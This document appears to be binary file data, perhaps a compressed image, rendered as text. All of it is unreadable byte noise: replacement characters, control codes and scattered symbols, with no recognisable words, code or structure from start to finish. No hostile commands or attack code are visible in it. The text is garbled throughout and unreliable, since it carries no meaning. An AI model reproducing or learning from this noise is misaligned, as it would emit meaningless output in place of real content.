��ϠC�-���	�R�^�:u�	������u�	d��P۶j�X]A`� ��ޮYϚw���w}��8]:u��Z�^�-Uٺ;���8�C�F~�X�ȟO�{�C���Ͽ�����0C`�y��F![0�`�:X���x�4�F�a!h0��+�1�/� A�>"�@0�-���[�%� A,+:hF�ڐ����b����ETVi��=t�+� ŕWBс���N��&~��	�!�&,�!1x�g�%(w�)蠄�iX��4�裐>jF�#�vKD�i��|p�/#x�rl�*h��[$�vz����hF�d��Tʣ+�B�k�P��AG�P��& ��eTű�&{l�b@��@�(��C	�+�㖀���1�䶋���	 1��{XJ��a�� 
�������.��"A~�J���q�CpK �J�K��j늒��AǷ�Uȡ"����j+3�O{��8笳	Pt��:��	�aE����a��'�6��zF]�z���@u�����d�y &&8 k����n`�9r�p�7��@��{�h�2�p/�����8�{#��t�r�#�r�t� �@`���B��s� mz�&h�������R��`c�M��X�C�y��%_���8��N#� �C��rWo=�r�M=ۑ@ ���W�=�F�?w����/�d_~��g϶��+��-}��h$P���E��G�H�� � ��$�9 ��
��F�@R�f�CV�6����AuT��z0+ ����jG5~��`^�,�<<�B>�:�l����P����G�"��X( 4�&:�p؞�l �_�am����G��������H�(��|����'ƅ)
�>2���87]�� �p�H�>:ps� O��U �GC"�HEB��Z#o&B��h����X���y�L��6��w��Z��(��kML� ~q]H�%b���q��$��]�rb�cfa:��o���i�_��@$&�? �"�]����.��������x.��d뎐�
�����v��}v�X <BL8�n��vz*���,���xB�'e��6���e���[x���be1\JX�;@Ҳ�Җf��Ԟ���Xї4]�KQj�A͔) �����<��	d�|��T#$B@� }�΂��[�:���
 �Z�A��`����:`�{z@�iX��\�U�I���h����꫔�)I�&��'=�A�]���~ϗF@ l
��Ѵ���S��T���@	0[�6��E'g1�	n����]l�JwkWh�����]�'Ϝ����neGpH�v������kB|�ࠛ��a��'����1l� э
�j�Y^��a6� J�ɵ+>oj#�W��+}�;Ӛ������X���E�/��R]h���/E�A B!l���U����R7[Y�8���l�z�-x����n=pHս��M�s��=�5O�%�_�;��~&��! �'�`��cG��Ȃ�����;�Z�в��_}N``�o��
fU���t������"�Z�/1�9�7���m���Z��V�.�>GP\J
�ʕm���YbIS����+B���!{Wʠ��nǵ�=�ԨF��@]���ȐN���f,���� M��
��0�i�f�:�ք�����<�bô�D,�Gd׹�Ǧ���4^�����(]Y��uw�����x�ȯ�������@���}�ާ��1���=ч\c���/�Lk$����/6�kJ�9��3>���k+|���i� E:�����m��s�:���-],rs۸����r�0�,�3oR�	ɠ���� ���[OK���3u������z·^�ֵ�zJ��>H��hG{r��_��4����Z�w�t�os��G�Z7 ������`nm޷~��N��:�Y|H��:�ҭ����_�L�;���;����e��=�M����bO{X��M�Jx�!�k��]눯/f˗k�N8��������+�� 9�1�s�֢����`h7K����/w~�\�0Z��nO�&��(A|�0�����m%��آo��IF6JJN�j���~
X�Tq�7wm�w�7��%�u��y��ȁ��r
�Nv7}���G�(�qշ��}:�OȂ�y��~�'B�Rsw �w��0��'Q3d�DX�qz���� ���Ǆ5��H(X�!�v�6�� ������0	��dH�������g�#��(�w1肎� Z��f�sZ�~����=��?0.Dz�F(a�/Y��Bx�GQ΃���~OV��oY��rwf��
�hF�`�l4|�hmh��f]�'��(Z��8���~3�3��88��W��G5�"t�WD�'FXtI��A���C���x����G	����	�F���kG���zȋ@v�w���}�xw��~�h,���r���1ȏ<��n�c��(z�2��;���Dh.3�3`�X�Q,t��ё�1��W�|6����*�u�V��A	hm!p b8������(w�0x��e�����fX@	H@��@	s�m!@�r�}㦏�Hy������@��r�ҕЕ�.y5�
�'�!/��B�����o���X9�	0k�q0�m�{m��`�)=n7�|�i��@	X`w1��8�W� {�k���Wy�z(�7��� �W�	��Xy�y�s	�P��M�3P	�z����cI$5�0$/[�d��W9����;R<�1 ��ɜ8��`���v	ly`�y�s��Ym�v�pg�p0��r��T!�ٙ !�Z�f�����dm@ ���<9h%��퉋7��ٜ ����4�� ��z�q���d�A�K�l�z��j��'$�IL��(�! ��_�u�jk�_c6'��60-lҙ��(g��&���	�j6Tp�(�r�����cb�%fK��D�Ϣ30�J��	 �<�(���	c���s�5t�a9T�QWC�|E�"Ie!*J{r��ҥ)� �57p��ɞ�٢�I��9���d�~z��Y�b��]��]f��ae>�	�c��֢��l4[����9\��U�3l 7J�*���yr��%(IK�d�P��C�'��j~ҫFv(���HGQ���*�8e�DJ m ��Ý���rF?���`��uI��a%F�
�칩��홥���᚟��J��%���i�f�l:n���FQ���̈JpY1�����A�L��������@ �IG׉�(;���K}P�)��#�	Юh����E���;��U>�t�=���=��J &P�,��7��#Ky�
�L�3�:�_��J��@��aXGT<KWX0��x$Ds�!euQ��L�[Z�Y� �$T����P,��{iN-���X1UM6k�@  ? T;��)K��ԸY���TQ�AU닟Z���h�ڜ�	� �Z[��I�"i'��n1`�x��	Uو�Y������#[@M'�)+�?@G��� 0��;�c}` [
��۽�{���$ ˷�y�p` ��1�2�#AB��=��$���P@ ����ۿZ���l��A�����˵^�4�X(Q��g��{:Dh5�u�ʚQ{�x�����9m#�|�2*?m�)*< �r>lÝ�'G+<�,�9�C=p�%��3?K� _Z� Am#A���C�@�S���:9�O�V(��[�sk�����H�s��/`�����y�/�3�X��W<9���#{�!<?�#>Ճ��s�E0=z?�7@���|�%��k�� ,p�u���>9��ɕ��:���FyPlO� DŒ��u��i�Ŷ��P� ��E�|���6d|JR��;�'��PrD7�r��\)|7�C7� �t�7�R@6��<,�,\�;�@E,HG��I�6���"D4	0]��3�l΢l3& �V���»�P���E���X��2 xڬro�
�+d�cqP���)6�ül�s1�	�lя�lA��+
)?����2�2�%<�&-H��3 L O�ɫ��#��2�3C����<�&E��ʘ(/ ^	Q�a������]��ːl+�.K�.y ̦�pPS��|1l�f����"]�%�ͷ"���+����\A\�B�V�|�v�hx�3b ŏ[;�?=� ��Q�.� S�&�Q��.�Xw���/�q�T@� �6�pm`��U��0�6�ڡ�����۲�ڮ-�Bۨ��g ����<ܤ�$]��MѺ0%aP �aP�l ��}���ܢ{�#���������<χM1`����J���xjq`�cR������ ���������~� �%��]w��� ���-��%W�����\��}� ��i����(��'n�)��+��0��^�i@q`�8~�:��<��>��@��B�D>�F^�H��TP�1��N��P�R��9�.�ě���\��^��`��b�S^�f~�h��Q�W��W�.�E���E���[�j��~���~��������	x��P AY�:�m�<pn>�s^�P�P�ˇV>�~ꨞ�~��8�Ep ���`��,���~��艾���.�^�Qp�>q�r��N���1؞���^��n����y��,��x��s��<�*P�QP�=0�^ `�����n��^��nI�﹎�.��댎�.�Y��N�Ʈ�.��.�ܮ���{h��{���Yk�������?�,p�N��^����� ����I������^�6�2_볮
&�
>��>���>����F�H��-�
?�>�=�'o�	?*�s�����,�{����dϚ�)�h��	7�\���!o�$_�S������ o�2�E?���@O�7��_��.�����=O�AO��_�����0��H��-�L��y��O_�O����(��P������^�mn����������o��>���x��������뗟�^�O�/����@/����������7����ԯ
R`����?����<��,E��?���������������L$X������P�СC�N�Xq����J�1I� ��$9��I�)U�d�2���<&A�!F�8U���gƆm*ԨF�I�.e�t�S�B�>4:��U�<�^�I4�ǘ/[�49��Y�ia�9�fM����J�.ƈ�����_���ԉS/W�uq.�:w'R��~)V�ڲ�5o��eؙ&�T��.]ǧ�����ı�N�����Cè[�v|{�k�K=���q�ȕ/g~2l��&�.-�0p�}g����ѥ�i�}����)$K���ϧ_�s��Cw-} i �K*@��n<���	?��c=� O��A���spC;��C��ēR ��DO*�AH��0Dc�qF7;��G,��̈�E�^�qH"�4�>H
��H,��S� ���J,�<K��$qI<�,����L4Ӭ�.�L� 6K��� \��L5��s���K�{�<Qa<���OFu4�@�GO���@�衇TP�QPC}��/�ă�Ё=%G����lQQkE3�9,�uW^{��W^�/�, >P�4�P�MU���Ym�V�?6xan���[p�햋#�3qD<t�@	B�aY$��Bp��k���O昣�~��YY҄��_F4i	��W�{(%%��xcp�P����ؕ��w]P�R<<I6	�Ԍ�|�d����2��@$�n�O��FR��h��M@	��#6�(�5�����A�	��&�o3�k�����U$���$m`�@i��7� �'�f��>���ek���k�����l@@��6[�sW���`p�� ��{�rG�D�>&���� g�Ww�u�_��㨑�$�\�A�(A��?��� 8��$h\��ͺ��[�����J�8�>�+.Se�Q���
x~{���:�+x(��ڰ��j�Z�6�W	m�Gc����lHg��=�d`�@>��;$̐�����N����=[�@�l�˔�P��+\��	��\���\x�6<�I�(�|�؀7��D$��
C�a]�c�N�!-j@��6�U<��;�l7��Z��o] kd��A�-�[l���Ґ���[tlc�H`:c!��$$u� �A!�����u��:x�zv��M r3c�� �6�����gQ6`�.�@�PH耉N�UIE*N Ld|�*k���
��/_1��&Pp�� 34�~ZJ"p�n���T�7�� =�.u��A�����!���\ 6���p��x�\�6� o�3�|��8HdaS%hAzP��PD�Ȃ�$�4l�!�"ZI%���ƒ+̢��$�H�9R<���$]�/{�J��2�Ĝ�-��?H��-}�<��z*�@�a�����R%I����n6��M}'9��w��T� ��Ϗg_�BTH�4 �<��s�U�s����(� f-�:XĽ�#Ã^mP����%,�%0��6���P�J_*Y*��*�� ��_�%�@�1z��mf�4���2z/��>`Ԕ05��������vح:�Ux����h0�w�M���s�P*�`�#�B5�#(�d��E�,T�:���B�X̰DZ��o}wZ���וG��������� �̂�)���p�'�v���&��X[
�	��؀��A�,=�(i�˥jש���[㊇�ө�<.:WL㸖B	jU#:�P�@: �c�]\�����6F4��'k"�S�r��le*k���nᔅ���j*����
q���@��ؕ<!J�s���v�	v�s?�	^���A#�Љf��5JU�JY�l-�@�^&�Я�z䬄r���.5&J��5��t�I0�t��3v�+d�� 8`�j��Zy|���.���%T;5�f����f?[��ƙ̸�7y"m6�^U`����r��`���0�w%4#T�w3"�����ox� Lxh�'"P�UB�����n�g�%�-�)��X
�C�̰0'��6��a���+��C���H�S}��$PH�Z�k�Ӛ�)9�+h����j�J���e���8³w}t�']�+v@9��,�����A��3�'�YX�ҝ��e���%����[��'р/�(�bv�PT�c+�p_F��I�CK���&*<�%<i��Y�~�%���[���� �^6	� �0��MW����]#�4���V�O��#I���x6��΅�m_{��^�������xk�`� @�B��E��7k�ă���������٭}�z�o.�{ǡP�c�<0�
��#���|_r��t���?�;��ϟg$I��{D�@�< ѫ=^�<cx�˅�s� $@D�6��c�;P6у�	@D�=_�:(��k<|�\AT���7;�g���u9�@0��HG*��R
����?%���BB��?�%�>((?��� ����9���-����!c`�󃗈��P�p�
T�]s@�`�#���k�h�h:�	60=���=g�*���K��C=G�=Cl���LaO� �v� U�����ʺ�$J��R����9� xE  �� (��Z���E�z�W��V�E�{���
 0dD�,F��<{�	P�;ka�B_LpE-L%  _� ��� G?al?0� Ǒ$���B̅y�G{t�/X��7:��s���B���&6x��`H���zt��
�#���H�yt@|t�/�H�|���Ȏ��@<�'�L� H�(	@� E3�~�!�T�x��`�9h�V�E[�ES4DSp�V����F��@<4��J(8J�={���0y�,d�k%j���zŤ���#�m����ft�D	HP.�G�K��G{E��K{�ˆ��y|�n� ��L��K�t |*�2�|�&�46*��u�Ly�LL�̧JԌ��`����( ��I�+�<h/�,M���-� __�qN�?N����_�;�M߄�����NO��6 ��0x��:-_�Ns� O��N��6�M_x�, �6��6`�����M�N��/���`����л� ;P̞	A�ȌL((���̓L�t�x�P6�P6P���\�*6�P ���K.��P��i�i>
Yɬ)���c)�mC���Ul�9 8�#5R�\R#�M%E�#UJE�#mϕ�(%0P����R#�,�0(�@(�M�tO%�9-�$��,}S$����K��G �G�=�S?��!�OHQ��G� L?��/c =?E�=�S�K?�7yXT����P; T��LP-³�A0~��ÃR�AwY��7I�J� �s��&�S`��4:�(-K%�Q��R�z� xU�V$S$%�c�KC��?�3�R�3q�V9M	F�C;UDo�& N%��1<Xԃ�LΌGN� 6 � ԉ̧4��E�Gu�G��;T����/�T=��(�OHM�
��Er�P��$#K/]�:�R��� �HY�]ٕe�8ٓ��0��#e,�ӗ��,= O`�#=YE8�
�c4O�� k�Vl��H�0��{Y8 �R�Ϣ?U$�X�Z nrW?%Z�Eŀ�̺\T=(�hX?�H�����?R��[T��K��}[��I	A���d�mk3w�f�  �[�t��t��< E8 (�J��\%`���\9������?8ک}Y?�Z�}]���=��V��#��=]��]�|����&���]E��<YxN�p�t�-����˼M�0�[X.�*�]Ty�׹UQ%��`�Ϥ[:�ZF�TE�O�uؿ=�`h�F0�b�ui��2���~>() ����\#l��� E((`��`	�`
�`]t��A(�]�=��m���)���U�#`V�# ���8�c��n`�}T�-�  H�`�X�3�\@`�s[�m1��H��ؼ-��Sꕵ�X�}�@�b�b��&�^&C	L�J-+�%����۞� � ��(x U���z����Q(	�ل�IZ�^M	(ZZޜ�� f����r�� Fݔe���Hn�m�/���d�   DV3B�J�,HdE����d�%�'��?  Э ���$pW�TX��e)�Լżbv�c�9`�e� ;_�ehc�� &fPD��i��;�ڑXcj~XT5��d�x����|���c๚����QA8��4 ��L���Z��d���6hM��IF��Y>��0(h(xh���d( J�+h3��U�4F����>��ģ����+bj��Uk��`��V�[�^j�i�<���e-�鞶摈����c������T��~i=hj���:�@�8>,I
���(�	�,� ��{.d�8�cdY�n�c��3hF��}۷`x�����c(�X~e��h � F �
H�
H�H>�kiH��Xk(�?��`P���^7y|�)�'� �^�0��eF	i�ih$Pm���enN�;��)�T��m��_�( ���j	��+� 8>�[����O%<h�+��vf\�>	���W%�n��E�f�I&Z�E	c��
���f������� %���]�dH�>���3%��.Ãn�E]\�/0�`DK�3�[������?���ƀ�n헶@ݡ|��p��
��4�-8� .�p=8$�� ��&n	(��R�;��"�����6�� �T	�q����=�0@^�o�e��~�,p��N����Ȃ?�%O��VY'o�m�F^(`�Ɇ��,g�,p�E�=	��nf�<9wf;��Km9���������MHP-�qVq�N�~�.�¡�nC��!n�AJQ��N�A��m�!��춾d�^9�������ni%�V?앍�ZWrH�3l�u�V١�u`��&��J�_�;?v�V@% �d�c'=y�gve��Wjg�C4�61vD��kӌ��Z/�b�PwIguO�lg(��`H)� ] �O_�!��R���������K^Y�N���]x��r�%������r��䬍 6@����p��hOHc�)�v�?��.+�����A�<6�c �kǀ���ɂU5�	ɂ��ֶ�?�k�� ��(�2 ��q�i���kH��&���� Y0�s>�Pgx��BTWY�gu�.��8�ZdٵWY[w��eqcT�[{���&V=@vkGԲ�yx���m;��G����[cQ���Š	�� H�j�p F�� �֬jv�ww�w�U��g���Xn0�XHc!o	���<���ɾ}��'�r�P��.<��-X��9����]9��~���6s?�3?�����ܿ}�/xn�; ���.X��v�x��/��)�H�L������O* 6AJ ���
i�)(� DA8�
�%!F
3�8b�#ȐH�`�d�(%W�d�����j��`Ӆ<�<y
V K�A��(jCV�J?X
�ȓ�R�R�:�S�XEz�z�SOG���s�'e�^�V$[�����j7�ON��aC�
���� �F� =��)L��c�a��5���aȁ�f�����P2b�0�J�Y8D��0�b�A#�^�$O�����J-YƤ��EОs�F1�E*l��dӽ"@���;���Ev������ƶs��<��׷C2�����s)��oa R``l�W=�a��e!A��Zx�QA`�T� �&ES���l�AT�R$�tR���K0�D\��Z�@�G5�pdQȂ�z٩�$�QJ9%�U��O@i���A #H����%�\zY
�UT&�AɡE9�`�s��F�ZB0p	D=�����jg��Č��Q �L/	ǣq�����ǹ@�uMZy*����j�������A�_zr� "�c�*q�k{B� !���m�k`�5��G��h:x���c�m[�q:�ŏC������uN��.���;��XB�����RуB��'h�ߝ�Y�@k���!A�d\�����D_z����<�0u<�.�-���2��
r,E�r�&�{���@��f���yykE�P���ȀA�w�h@n&� �ʦ�<6�e��Q&����mۼ�P�F1yt���hݥ��Co6L�6$E�Ӥr#M5XY8D*�k���v�KE �1t���{.:裛^:꤫~�ꩳ��뱷>;��^;��n{�1��������_<���� np��u+�Q�+�IA&B��0���ۥ�?!QY�C�l�5�������??���?����?����? (����S�O���{���+Ir�!�W��C(H5�p@��Xt��1H ��^�D2����.|!c(�Ұ�6�!k�>���P�q�y1�JL�=�V6��!��HAȂ
�d]@/bI�g�(��f<#Ө�5���n|#ݸ���v��� ,�J� $TR�H�J������E�q�)�=�4� 6����2�o	e$�A� Q��<e)SIJR�r��Te(cyFW�r����([@G<�w��O�Ț  2��ֶ��,�"�� ��ȂL-WY���2�JJ ФH8Y#ı�n$+��t���|�;?O5�a	�� �p��`��' �P}A���`�^Π��f`��%���Z, �� ��8M��\@���(��O<�"ҺÁqՀG�7g� p�D��d%B������:
4��X�RӈK3��@��S� �3Vu���U�؂��s�% �-v9�!�H��1*J�~��1���b ����E[@��⯰0�A�����v͟`QW�a!��,+?�"������G!�M�O�3�+F
�14Ot��:`�
Lv%Հ� ��U"<5��|��
�J���|�">i\5���D��u���*���E.x��\4�2�z�����/�u���� �>v~��GzV^x��rE $�� 	�E F��X�B�>��f\׈�7�yE �~@0�|,
��N�����x0����/u�'` �`JvM��G��F▱�f��R��U�.b�D�p��Ƥb5�N^@tG���~7�G^cy�W�΀��c�z�:��x����C1���b��1Ho	$ka6t��S,F+������@�g��,T�@0��L-E!
<�����@�^��"$J��+0��f���l�cc�8��eq�*�2n7�Oo����Yg7�g�x��T��z�i�_Bc�	�ۢ�r1�<1���t��}p���C�g�K�fbDt8�g���;�ξ��������`@h��ׁA��f��
0��@"Q�B�M �D &4A�m�D��Z08<@�\;��q㕅S~���~e3׸d�u�Kw����Û�"_w�����|�"�<�(/#c�-�8����V��ɼ��r;�8+,�p���/�O�l��n���ϒ�:�!���{���/0�P}���3���d>�q��&&PT�̙�k������N�Yx@M%�`|�b�=�F��N���YT��ּ��}�pe��*WY�iԥ}gpٶ�/�a�����^4���h56���?c��|�}E-����Nl?��W=�7�+��u����I���9��҃�9DR<h (�Ct��BRSOA��H��a\�.��C�\�Y�p�.$��yT�@��\e�P!UV��W!U���������?����������ձm��鞛�WD�\!�]}{�Z���շ����e hjM��y�2K�)ν��\< k����i�'Lt�@�\�MH��ݟ�
P��\�@W��waW���'��!�t�Qq`ʭ�w)t�^w�
T \]���!EY �|��@a��%[][�Úm����e�����l�Cՠ�i���ӽ�0I��MAh�]�qx�0!�E�1]� ��HwDa}d�<�� LR�����om���׭=� & � t%#S�8��H��Y &W4��.��A����`A[�#�5[|]�f}c��`	�"f�
VV|��BС�- Z��YCuY�я�m]'ΏGQ�'D�$�ިOl��@"����x���ȼ�����LQ\�=�21�q���q\Oma(����K���r��K��ʹS�dK"cW-(]^T!�4Z��$N��幤>UK*�OJe�#[V^�&��덙^-�ZX|�B:�#�� *��љ@�U|� ��X�\�]�������X_��1EkD��@"h�T�\A �(N$�H	�k<�GN��.>�%�M	J�J�c1��E�K�O�Q$U^�V�fN��"�@T&�jZm^�6R�Qnctar��q9�V��i��Z��<\��C�[[-�}��C|�Ye<R�<bAƀ���AIV����U?!&2 ��^m���@0@B��D#������ЄH�lA.�����X)�k�	�0��EAɈ���D�hB�I�T�d���$S#2�"��~ar!R]W(l(��fK�2��T�f�Z��Q�RV%���	�ɗ0���:ң^���Y�c
r��E"�Y^���)���g[^�b��-(�y��LH\��\t� @���H�
BdA\��HImA8Rw\.��@g2��>�
u�h�&2
�Re\�p(�ҦO��l�hP�\�hd2�Q����B�Q��o2%v�A��$r�xBi\��"��b���>""�9��j�]�z�e^�\��bm�c� c	�?��b�'$(��\��A.@A@\�DdQ � �E#8L]¥y�����؄�`����&i�or(pN���+�*�n�K~�r��l^j�tuj����h(�h�&W�Ҧ�B�R��W!��vc�	�Zɗt�UDU�uG���e��%yZg^�e��Թ�fї��ӴΏ�}۟�j�y�L��}@��
�AL��Bt�]�Ĉ�i)4�q�G�TJA�M��/��~�������m��oB�SVc�6#�J�o"�%m��o�d�6�K�-5Z�����	n�h���}%����I�\+�i'A%���}U��q��Rb\����ͣ�e10?ٛ�R�`ŧ�f|@ ¿A���@Ab�EJ���M��M�* /��%�B�b��.���
�TJ�o��v`��m���l��B���+�櫤�-�&�vYV�-
\l����:���j��6n��լ�#����U�ɏ~mZ��� 9"z���N���j�Z�!-�"��]�FD̟��~��k �V�5�B�r����1��P�Ɉ
��	�f�-*���M.��-�.�'l4��(�f�]���/���u�/�o4��a�QF����&!F��T�TAٗ[�)0]��Y��^e��)�>��sf�BE�Vr�����;J_��W�u�� �B��̟ N�@D�-��hPX���0�P������l�Ȃ�p��No{/��oW�����r���c���ͱ��BW�&�,{U��2c �M� ʞ{�^m�	2��՛=������gY��:T>f�x�j��Jg2+0�������@� (t�-��L�(���ND��#eM�,3�_%Q�.��^�+*��6413t+�m��hP�o��r��23��k��n~1
�U��.�J#AI��^U��'#栱��Jc��n���j���y���f)�>�����QX��"$�@�H
!��B��-A`d� e�5eZ��O�X.6Lh%]�%���B��~qD�t+K�PM��^B(��o
BWq گ*�u�
B�
B^ò \��*����.�c��  �9�,��c%z� �AݬD����-�s<� D��
�d�3!af6B� d��@�"������t
%��.�+'w�ҵr;�\��]W�*G�t;waO7Â�/m7w��$���S�A \ADn�
l�s`b�����+�f�x�IH=@��5�IV�`h�� ��0'��/8�7��?8�G��;8
��vw7�gx��I�'�@��K ����D���I)��%ċi& u�Ֆ��[Ig��+�0���A����'9�/��79�?��G9�O����O��k��ww@#\�Z��a�@|�l�$}�@�Ő4�
_ =\x�K`��t� �[��o��:��������=fР\P�[�\��K��k�9.�ym3��!@ŅT���K�"�\�R��G$� ��ǁ��XAB%�`��:�#�����:����ۺ��A����@0;��:�뺰{B;@��C��#;�˺��:�W;��z��z�;A�c��g�H� ��{�û��;����绽�;�ﻼ�� ,��A $�����';��z��AA�b8�4;��ƿ:�	M��@��P C0<�O��0�D}? ���K|����A�4!���<l���M�*E�1��q���K�=�$K2)N=�C}��y���F���TI��]�� )^}iw=�q=ӯ�����K���}�]��&okd\J=�V��R\B4�I؀L�4 �'>������/�AT~�A�����ۀH$�BB�A��@�=�T:�0�j ���N�0O0N= "ɹ0�-6B�t����
��Ą�B�}$$�4@/\� �	X�Jx�gʧ|�c���Ė!@�|��?Q���n��̧��J���%�+�~�A��L@�D�".�D��eL�5B�Y�b�6bհa�Mt�A�J3f�T��5H��p�J�Wx\��'H;y0V�G��
���<�\
�� HbC!Bj�@�F�+�5c�\* i�1�j��d�'ܷ;��{�JO����p�,E�ʒ�pQÂ7F�q��.�)p�{���9o0�8�6B� kY�v�vl�Bɓ'��[B�h"9r�4DbɒB}=c�Fl�����G̔I�&�IH8h�}�,yK� �C�8j��ŇR�t.��A.���4P���A��ZC�5`@ 7�Z+� <�K��P
�/���QB)3M���>��#�0ˈbq��B�ʈұ���.+ ��0���H#m'O�<M6�2�<����)k�HJp(�1 ���1JD�p��%�T3�ڐ@���������>3-'��{�� tЀ�KB��>Ax@��F�:�j`l�<P�@�@��b+�Y�c5��) j��lx��0 �Zq(C%P�̐� �h���4 ��t,��+#l15������<����`<)OE/��v�pC>x9�K-O���|�b(�H�PŅ"|���@��Bt�c���LΌ"��-:&x�7S2Q�X"�K�P�ԂD�R����P���t��$�R�yJ
�J�H���$�$�\:�����'�ePb�� �i��Z/R�a;�/��0�
[@a@�ta@Y���E�8��>���o�hQbvQ�^�9����HjH�ȉ��i�4Է�t�҅	�H���~�m 4��!L���؃	\x��ۊ���K16O����1� H��Ae �p-�ݼ�C�I����R�	Tc�<,(�7�$��M"�pi5�Z� "�0���B�܀����������Jс5I
�R?P<�~*SI#C��
����	J05�˱��<b��8\�w��$��V ���1����"<�M�c����+@�`h����l�fP�����>0�"b�� *��ޭ.HJ��kޒ䵐f@�&���Kh H!!`
����)nX�x�J�pp|��l��h!.a�%�UO���Z0��くSV�:h f'�O_�������.>P8�r�E�&C�Br��QP���iV�S��� nq8a �4��Ч��KKtC�ȡ�8St�$���@b03l�yx��S0P"_��Fܠ�z��0+:�>���A��!�t$�e�#:��F�Ң�9
�(��H-����+���Aj����G��@H�J�4Ј���5�\�R�[JR�R��o�!1��v�G�������8`����.�z(�r�P���*�К��D!Ԕ�@��'�ِ1t��0y��E k  �s����0g��(�%��/A2B�s��T&t�<��aUHQ�\��F�a|��`#,�8�"	
!�@-���1�Y�3D�����xu5O�'D���.��/@!�2��"[U�R�.�U��_TH8�"ܕv"���[}$�g�j��5hXY����@B�D]q|�V���!��9�����K��Ú��	�`<�Ą5Ƙ�|�3E*M^t��FJ\�x���K��*��Pڋ���b�W�l`A�}�zK�R� �م4��IuW�c��%9�0���@�� <`�(��"���.�j6���eH'�Kw�����v��y%��Lp��rӭ1�
_�dA�IN &��d�
��<��L f ��`:��N��� U�"L@'�.������N�����˞:hD#����ڥ��J�s��*I�����LT+�l� B���%�$[֤���kON�B2h�d�)�@ʮ��!Y&G���s��,�e�=��A�R��p�8j䮰�2r\��{����cO,�zPplc� ����"4�U�]��D����ʠ�>M)
�;꨼h#�H&�	���.C�_�r]���;������Q����	��J� R�:�-&ca��'8���+O
b/(�$�4�-����G}�V��"�/<8�cLx����M%Ɣc���JP��u��ֹ�pٹ�P�-�� [�Btq��?����6߃2l��C̠`�x�`�@e�#�	_"c.jQT�����" � �ߞ����38�X�����P9�`�kx�
���E �
Bq)9r-�|6Ʀ���`X4�p�Zv�a!e���yX���� Q��ە�Iu���nr�Kp��ZD�� +�P�n����:pk߾/�jH<FT J!��,�dͭx�t2��Hz`�t���`� `| 9"�+�HN)����2j����D`W2� ��@`D���� �`l����O�@&��V 8PEAF�**Ep�d��������\p�� ��b�ЍV�����N	Y
�@)RAG��n�*��)#��G��j�v��0r��i����j�L�C��.� �c}@=N
N�zG��T�F��N����@�V�6!M��~b�4���'z�m#�@T����Gl����P\@�=�,������Nt��G��B��".AڠĜm-����=̅=4� RF�%^H? 0��@��V*!a�������̄����3pe�Rʓ"gWj��� vº�*$iȽ,�1�T� ��L��x�pM6&�I>B��G�x`���a����i/A�v��J��������#;R������(����T�T@�b~:dMH���X���n���j������e<�f���/�GAa �yjemxE�T���*ˤ�n&C��Q~R ��/zi�����D#0�x .�K���P2%OF�^Qx@d^r�D"7n�> (� �T�t���c	"�$��c)�Q�!�+���'��������+� ,�`"����#�q@��� �@&M�n@Ղ� �K����b����lW��n�:���PYf���p"Gf�B%��/�I �oW�.<@��vazԫ;�$���5�"��@&ol``a�dr����!7] �@��t9�i&��'��v�ao:_*�P*�;m%	����G�$`j aJ���I� �n� <'&< �X�:z 
`�3�hh�\�<ХO�N�R�C���Q�C��"Q8"���)�0�el�,�������S��S���6Sq ���YHrzR����"��o�Ҋ-X�E�$��(/d�x�JNE z��^n�6mӂ�Tb�&?`�I'"%\����XMR�i#�BK�4	G%k�q+���6a!x#���j�� �t�AT�
 �N�T-�o-��j>�Xn��%�:�j��?��NTˬ�+� c�tDo���Y�.��q *�r�q�N-�/�|�IB�V=��Р�@A:~�j���DBV@��,��X+�8��t��v�6���I�SR$%*���q*�����|�b��l �o2 \ � �@>�P�`@�`1�F��C4�~T�\j��R(� #�T�G��
1T�W��o$#14V0�EbÅ���P��H&\n�q >�fsk�X�VkH
T�
l�:&�%�$!�V ,3N�|�$�4��=� &
�B1\$:��]�W�8@[o� D@{�W�tvO{�r+a��:&���u��q��>�@d0	L �W�TAW,��,n�V��Z@P�j3ll���
Sb!Q�G�n%��~` ���K��Fc/TEv$r�ED�Cjt��b4��.�P*�^�52Dޖ�|J@�v`,NI�#d�J J�@7B`ᢀ%��P$o'F��d��z��	�V@8�^A		ad����;��F� �vƀ������n����
�gL����Q�O) pߢl�V��4Wp D�Z /*�36� �+�C���b �h1�	06�/(���b�;�3D�/z�D2�H:l���U����J�_�%}���T NnAn�F�9�$@� ��7 ��x8�\uB� %6��D-*�Z��zm�V�X�� @��	�lo�s	a�K"!B�Ơ��`����� 	(A
�6D�~�}���2���2�/A��z1B�T���^)�nd1�)�R��G���/��:�Hp�E
�
0L�`fW�.R�"TFJeVs���X� 96�a\ Nn��uAT :t!�@�c�m%@>jq� u�H�x�j��Nn�\��2��B�T�����;��7~��3®�E3��;�`� ΊJ�e$+�"
y��D�G�/Ѧ ���ȀB�v�> �^	\��C2qe7B��
�����<#E���p�OG�(G��!V�^��V 
���pq�)�� ��"�ӹ�@��  �"Ad��`Y�#\�%ǩ&��Z��g/�v��8����R*�m����ʿ�)��!��'
pJ���@�� )�@
��?�B��4���¦9L�F�/�@Ƞ��b�e*�~�&�Z�ȓb!�`� 
`�hŶ�p�ń�,D� J#5�3�@�l�y�#i�kx<�:k�^��Uh�߲ "�`��padrƠ�Y ���Vv�!d
�@���ʠ����#
8�/ʚ�ͺ�x 8j �����Y�������)�U�
�l'�HזB"a �Uܱ �xw4��`A��X�[�lz/��/Fē
n��Yl� ��,sAZ2p�/{<D�VV� �0�UQLHMu�E($�.�q�e_�'0rU!���5.�5��6�C=�Q�@&��z�,�v�+>����f� x�z�&`�@�y#X�Ֆ[�q#> \N��h��h�H&
�!`1�s$|�<�	" =�
=�7�*#P!!2k���a�MC'�Q�'�!��"
��n2����%�1V��O���%L\W�JU�.�q���;���%����'�*���C�d��u�f	�@�@�Rl!��j�-:��l� �u� �f�z �$`Y��^QbTy��qz���^���IuЋ%z�i��9>"kEJ�����3�@'�'/Pd���JL� ��d���mz�%�/v$S+�2V��s��#d��4e<�p	4m|�p�X;���3���pB'"0V9Dx�M�$[�x DT`�@�d2�*�
Nb� @�~s̠Y��Y��{��?�<����
�\�.̢2�}#n�%��e?] B��8��F� 7:���CA*(e��R;b��P�K�4�LXq���I��4�eL��kڼy�S)<-��	�'ŊL,�!�(r0@L�.	�t(%F*1�i�����b�j��NH5�j��)�F��
�4V +��1#���2����a�&1�B:��|��C�94�Pa5><��	6l�A:D\�;��-c�`��Ǉ*t�	ɨ��>5q�$�hŎ�4�HQSS�A/�,�T0�ܙ@~Р*�����X�1��8�(ǉ95�:��ɂ�	��BG0�VMe�0�WS����X�؇G�p��%�Uv5i����d��pp�X�pW1�Xa6VJ$<��H��:X���DFJ%�������RJ A.�EW�A=��
